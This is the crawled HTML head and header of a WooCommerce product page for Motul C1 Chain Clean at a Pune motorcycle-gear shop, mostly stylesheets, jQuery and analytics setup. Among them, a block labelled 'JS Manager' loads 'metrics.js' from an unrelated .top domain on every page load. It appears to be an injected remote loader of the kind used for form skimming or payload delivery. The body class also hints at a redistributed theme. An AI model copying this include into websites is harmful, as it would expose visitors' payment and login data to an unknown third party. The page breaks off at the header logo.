

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/motul-c1-chain-clean-400-ml/
body_size: 53982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Motul C1 Chain Clean (400 ml) &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fmotul-c1-chain-clean-400-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fmotul-c1-chain-clean-400-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/21333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/motul-c1-chain-clean-400-ml/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=21333' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '5804434b32';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-21333 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
